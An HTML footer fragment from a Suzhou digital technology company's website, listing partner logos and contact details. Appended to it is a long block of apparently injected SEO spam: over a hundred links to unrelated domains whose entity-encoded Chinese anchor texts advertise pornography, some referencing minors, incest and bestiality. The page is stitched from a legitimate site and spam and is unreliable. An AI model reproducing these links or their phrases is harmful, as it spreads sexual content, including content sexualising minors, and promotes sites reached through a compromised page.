                    <div   id="w4kwe0a"   class="time">2015-12-01</div>
                    <div   id="w4kwe0a"   class="more"><a href="">+查看詳情</a></div>
                </dd>
            </dl>
        </div>
        <div   id="w4kwe0a"   class="space_hx">&nbsp;</div>
        <div   id="w4kwe0a"   class="space_hx">&nbsp;</div>
    	<div   id="w4kwe0a"   class="i_more"><a href="">+MORE</a></div>
    </div>
</div>
 -->
<div   id="w4kwe0a"   class="i_m">
	<!--<div   id="w4kwe0a"   class="i_name">
        <div   id="w4kwe0a"   class="tit_1">合作伙伴<br><span>Partner</span></div>
        <div   id="w4kwe0a"   class="line">&nbsp;</div>
    </div>-->
    <div   id="w4kwe0a"   class="i_md clearfix">
    	<ul class="clearfix">
    		<!--列表開始 -->
			<li><a href="www.kperate.com" target="_blank"><img src="/Uploads/Link/thumb_624120e91003d.jpg" alt="凱普瑞特"/></a></li><li><a href="#" target="_blank"><img src="/Uploads/Link/thumb_5de680e8cbf47.jpg" alt="鏈接五"/></a></li><li><a href="#" target="_blank"><img src="/Uploads/Link/thumb_5de680da888f7.jpg" alt="鏈接三"/></a></li><li><a href="#" target="_blank"><img src="/Uploads/Link/thumb_5def374dafac0.jpg" alt="鏈接四"/></a></li><li><a href="#" target="_blank"><img src="/Uploads/Link/thumb_5def37f39f8e5.jpg" alt="鏈接二"/></a></li>						<!-- 列表結(jié)束 -->
        </ul>
    </div>
</div>
<!-- 
<div   id="w4kwe0a"   class="f_nbg">
	<div   id="w4kwe0a"   class="f_nav clearfix">
    	<div   id="w4kwe0a"   class="f_nl">
        	<div   id="w4kwe0a"   class="name">友情鏈接</div>
            <div   id="w4kwe0a"   class="f_nlm">
            	<a href="">焦點(diǎn)房地產(chǎn)網(wǎng)</a>
                <a href="">口碑網(wǎng)</a>
                <a href="">深圳搜房網(wǎng)</a>
                <a href="">跳蚤市場(chǎng)</a>
                <a href="">中國(guó)房地產(chǎn)信息網(wǎng)</a>
                <a href="">深圳新浪房產(chǎn)網(wǎng)</a>
                <a href="">深圳房網(wǎng)</a>
                <a href="">深圳房地產(chǎn)信息網(wǎng)</a>
                <a href="">安居客</a>
                <a href="">深圳新浪房產(chǎn)網(wǎng)</a>
                <a href="">深圳房網(wǎng)</a>
                <a href="">深圳房地產(chǎn)信息網(wǎng)</a>
                <a href="">安居客</a>
                <a href="">58同城-生活網(wǎng)</a>
            </div>
        </div>
        <div   id="w4kwe0a"   class="f_nr">
        	<img src="/Public/Front/Assets/upload/code.png" alt=""/>
            <p>掃一掃關(guān)注我們</p>
        </div>
    </div>
</div>
-->
<div   id="w4kwe0a"   class="f_bg">
    <div   id="w4kwe0a"   class="bq">
    	<div   id="w4kwe0a"   class="logo_bott">
          <img src="/Public/Front/Assets/images/logo.png" alt=""/>
        </div>
        <div   id="w4kwe0a"   class="bott_p">
          <div style="float:right; width:120px;"><img src="/Public/Front/Assets/images/code.png"/ width="120"></div>
<p>蘇州綠曼數(shù)碼科技有限公司</p><p>地址：蘇州市相城區(qū)黃埭鎮(zhèn)康陽(yáng)路243號(hào)1號(hào)、2號(hào)廠房<br/></p><p>電話：+86-512-66067738&nbsp;<br/></p><p>傳真：+86-512-66067738</p>&nbsp;&nbsp;<a  target="_blank">蘇ICP備20010975號(hào)</a>
        </div>
    </div>
</div>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.njdzcy.com/" title="&#22269;&#20135;&#31934;&#21697;&#20037;&#20813;&#36153;&#30340;&#40644;&#32593;&#31449;&#95;&#38738;&#38738;&#20998;&#31867;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#95;&#33394;&#23159;&#23159;&#20845;&#26376;&#20122;&#27954;&#23159;&#23159;&#19969;&#39321;&#95;&#20122;&#27954;&#22269;&#20135;&#97;&#118;&#19981;&#21345;&#95;&#35270;&#39057;&#19987;&#21306;&#19968;&#22312;&#32447;&#25773;&#25918;&#95;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#49;&#21306;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#39044;&#21578;&#29255;&#95;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#26080;&#32447;&#30721;&#25773;&#25918;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#97;&#8564;&#35270;&#39057;&#95;&#20122;&#27954;&#22269;&#20135;&#22825;&#22530;&#20037;&#20037;&#20037;&#20037;&#20037;&#95;&#21160;&#24577;&#32905;&#22270;&#95;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#57;&#22312;&#32447;&#35270;&#39057;&#95;&#33394;&#32593;&#32508;&#21512;&#95;&#20037;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#97;&#118;&#39640;&#28165;&#21463;&#28073;&#95;&#38889;&#22269;&#19977;&#32423;&#30005;&#24433;&#20037;&#20037;&#95;&#22269;&#20135;&#20813;&#36153;&#40644;&#29255;&#19968;&#21306;&#20108;&#21306;">&#22269;&#20135;&#31934;&#21697;&#20037;&#20813;&#36153;&#30340;&#40644;&#32593;&#31449;&#95;&#38738;&#38738;&#20998;&#31867;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#95;&#33394;&#23159;&#23159;&#20845;&#26376;&#20122;&#27954;&#23159;&#23159;&#19969;&#39321;&#95;&#20122;&#27954;&#22269;&#20135;&#97;&#118;&#19981;&#21345;&#95;&#35270;&#39057;&#19987;&#21306;&#19968;&#22312;&#32447;&#25773;&#25918;&#95;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#49;&#21306;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#39044;&#21578;&#29255;&#95;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#26080;&#32447;&#30721;&#25773;&#25918;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#97;&#8564;&#35270;&#39057;&#95;&#20122;&#27954;&#22269;&#20135;&#22825;&#22530;&#20037;&#20037;&#20037;&#20037;&#20037;&#95;&#21160;&#24577;&#32905;&#22270;&#95;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#57;&#22312;&#32447;&#35270;&#39057;&#95;&#33394;&#32593;&#32508;&#21512;&#95;&#20037;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#97;&#118;&#39640;&#28165;&#21463;&#28073;&#95;&#38889;&#22269;&#19977;&#32423;&#30005;&#24433;&#20037;&#20037;&#95;&#22269;&#20135;&#20813;&#36153;&#40644;&#29255;&#19968;&#21306;&#20108;&#21306;</a>

<div class="friend-links">

<a href="http://njdzcy.com/">公主与姬女</a>
<a href="http://tiandiheywj.com/">法国空姐</a>
<a href="http://njdzcy.com/">淫欲的代价</a>
<a href="http://symw.cn/">国产精品久久久久无码网站</a>
<a href="http://njdzcy.com/">差差差很疼的视频3免费观看</a>
<a href="http://waipanjiaoyi.com/">旧里番の乳色吐息在线观看全集</a>
<a href="http://xiaowanging.com/">久久99精品久久久久久黑人</a>
<a href="http://jxxyj.cn/">国产亚洲福利一区二区免费看</a>

</div>
</div>

</footer>


<a href="http://zgdxw120.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://qgshkj.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tzyinlei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x56FD;&#x4EA7;</a>|
<a href="http://hangyuhb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://jscxgy.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fengyaju.cn" target="_blank">&#x4EBA;&#x6210;&#x5348;&#x591C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x7C97;&#x5927;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x7535;&#x5F71;</a>|
<a href="http://zhaoflower.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://yulongcy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://buaiba.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0774k.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x6B32;</a>|
<a href="http://daodianshuzhi.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://syhnt.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxdf168.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://beijiego.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://selidev.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://gdgrngo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://hualiandz.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://skiplow.com" target="_blank">&#x7279;&#x7EA7;a&#x6B27;&#x7F8E;&#x505A;&#x7230;&#x7247;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://fyclothes.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbkksy.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://connorsfam.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4ED9;&#x4EBA;</a>|
<a href="http://daruisi.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://sanxu100.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shwwy.com" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x4EBA;&#x4E9A;&#x6D32;&#x5927;&#x7684;&#x4EBA;&#x4F53;</a>|
<a href="http://wsfrp.com" target="_blank">&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x88AB;&#x8001;&#x5916;&#x73A9;&#x5F97;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://cqlzcw.com" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://letudd.com" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://r888tech.com" target="_blank">&#x871C;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnzfing.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huayinbao.com" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://nvr03.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://03580358.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://omjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://mjhzh.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x65B0;a v&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wxjhpp.com.cn" target="_blank">av&#x5929;&#x5802;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://03580358.cn" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gjlq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;</a>|
<a href="http://tv698.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whiteiphonefournow.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://xlzsj.cn" target="_blank">&#x65E5;&#x672C;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;</a>|
<a href="http://gupiao-peizi.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hotelsh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://q33318.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://lcldxp.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x4EBA;&#x4E0E;&#x79BD;&#x4EA4;</a>|
<a href="http://sdclear.cn" target="_blank">&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ywfengchi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://rubao9999.com" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;9977</a>|
<a href="http://bishengge.com" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5267;&#x60C5;</a>|
<a href="http://hndengling.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jydey.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://duoqizhi.com" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://52yuzi.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av</a>|
<a href="http://30lawyer.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://badalingchina.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mimister.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://17baotech.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aqbbk.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;A&#x2164;&#x6CE2;&#x591A;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xmzbxs.cn" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://fhscdk.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;WWW</a>|
<a href="http://7cne.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6210;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://happybabygo.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://sz-shield.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://jychtz58.com" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://swechat.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tiandiheywj.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://bjesc.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x672C;</a>|
<a href="http://sgmyy.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://shogoo.cn" target="_blank">&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x88AB;&#x8001;&#x5916;&#x73A9;&#x5F97;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://ynxn888.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://xyx366.com" target="_blank">&#x65E5;&#x97E9; &#x65E0;&#x7801; &#x5077;&#x62CD; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://liyicheng.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ikpipi.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jhhnw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://sysfzymz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x533A;&#x4E13;&#x533A;</a>|
<a href="http://kunyusw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://hsjhouse.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://getwires.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://piyansz.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jtdcg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zucai2yuan.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://jdragon1.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x523A;&#x6FC0;&#x5F71;&#x9662;</a>|
<a href="http://jilinjz.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://nhlgmc.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://jiuyefood.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fhscdk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://manke88.com" target="_blank">&#x56FD;&#x4EA7;&#x51F8;&#x51F9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bj-fox.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://park6666.com" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://yxzzmm.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://njzy88.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://1so0769.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://1636333.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://eweiban.com" target="_blank">&#x4E9A;&#x6D32;&#x6DA9;&#x7EFC;&#x5408;</a>|
<a href="http://fang9981.com" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ppp331.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xllw168.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://msmg519.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0531yc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;heyzo&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dldbxf.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guanhe66.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://byhnw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://51collagen.com" target="_blank">&#x6DA9;&#x6DA9;&#x7231;&#x5F71;&#x9662;</a>|
<a href="http://hnhgjcj.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
